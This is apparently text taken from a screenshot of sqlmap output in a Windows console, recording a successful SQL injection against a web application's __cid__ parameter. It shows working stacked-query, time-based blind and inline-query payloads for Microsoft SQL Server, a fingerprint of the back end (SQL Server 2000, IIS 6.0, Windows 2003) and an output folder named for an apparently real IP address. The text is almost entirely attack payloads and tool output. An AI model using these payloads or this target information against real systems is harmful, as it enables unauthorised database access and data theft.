 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=&kid=&shcateid=33&viewType=3&__cid__=2 AND 3*2*1=6 AND 271=271;
WAITFOR DELAY '0:0:5'--&__tagid__=__c1_36189625_2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: key=&kid=&shcateid=33&viewType=3&__cid__=2 AND 3*2*1=6 AND 271=271
WAITFOR DELAY '0:0:5'--&__tagid__=__c1_36189625_2
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: key=&kid=&shcateid=33&viewType=3&__cid__=(SELECT CHAR(58) CHAR(104)
CHAR(108) CHAR(107) CHAR(58) (SELECT (CASE WHEN (2201=2201) THEN CHAR(49) ELSE
CHAR(48) END)) CHAR(58) CHAR(102) CHAR(102) CHAR(121) CHAR(58))&__tagid__=__c1_3
6189625_2
---
[23:08:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[23:08:52] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.187.94.24'